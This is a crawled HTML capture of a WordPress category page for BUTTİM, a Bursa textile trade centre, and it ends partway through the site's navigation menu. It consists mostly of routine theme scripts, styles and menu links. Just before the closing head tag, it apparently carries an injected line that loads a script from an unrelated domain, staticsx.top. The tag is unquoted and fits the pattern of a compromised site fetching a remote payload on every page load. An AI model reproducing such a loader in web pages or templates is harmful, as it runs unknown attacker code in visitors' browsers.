

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buttim.org.tr/category/komsu-isletme/?filter_by=popular
body_size: 16259
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Komşu İşletme | BUTTİM  - Bursa Uluslararası Tekstil Ticaret Merkezi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buttim.org.tr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://buttim.org.tr/wp-content/uploads/2019/11/16x16.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUTTİM  - Bursa Uluslararası Tekstil Ticaret Merkezi &raquo; akışı" href="https://buttim.org.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUTTİM  - Bursa Uluslararası Tekstil Ticaret Merkezi &raquo; yorum akışı" href="https://buttim.org.tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUTTİM  - Bursa Uluslararası Tekstil Ticaret Merkezi &raquo; Komşu İşletme kategori akışı" href="https://buttim.org.tr/category/komsu-isletme/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buttim.org.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=0a16d993c70654c9645bb416777920b3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buttim.org.tr/wp-includes/css/dist/block-library/style.min.css?ver=0a16d993c70654c9645bb416777920b3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buttim.org.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://buttim.org.tr/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://buttim.org.tr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://buttim.org.tr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://buttim.org.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://buttim.org.tr/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://buttim.org.tr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://buttim.org.tr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://buttim.org.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buttim.org.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://buttim.org.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buttim.org.tr/wp-json/wp/v2/categories/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buttim.org.tr/xmlrpc.php?rsd" />

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a9483bdf64","wpRestUrl":"https:\/\/buttim.org.tr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buttim.org.tr\/wp-admin\/","wpRestNonce":"a9483bdf64","wpRestUrl":"https:\/\/buttim.org.tr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buttim.org.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buttim.org.tr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="5bce6b46fc";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://buttim.org.tr/wp-content/uploads/2019/10/buttim15-300x219.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://buttim.org.tr/wp-content/uploads/2019/10/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://buttim.org.tr/wp-content/uploads/2019/10/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buttim.org.tr/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buttim.org.tr/category/komsu-isletme/",
                    "name": "Komşu İşletme"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.slide-meta-cat{
	display:none !important;
}
.entry-title {
	text-align:left !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive category category-komsu-isletme category-44 wp-theme-Newspaper global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buttimyonetim" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buttimyonetim/#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/buttimyonetim1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC5aqT_wTyphdYikrNEjjPsw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-225"><a href="https://buttim.org.tr/">Ana Sayfa</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-490"><a href="https://buttim.org.tr/category/kurumsal/">Kurumsal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://buttim.org.tr/category/kurumsal/yonetim/">Yönetim<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-495"><a href="https://buttim.org.tr/yonetim-kadrosu/">Yönetim Kadrosu</a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-496"><a href="https://buttim.org.tr/yonetim-yapisi/">Yönetim Yapısı</a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-498"><a href="https://buttim.org.tr/birimler/">Birimler</a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1049"><a href="https://buttim.org.tr/gider-bilgilendirme/">Gider Bilgilendirme</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-499"><a href="https://buttim.org.tr/kalite-politikamiz/">Kalite Politikamız</a></li>
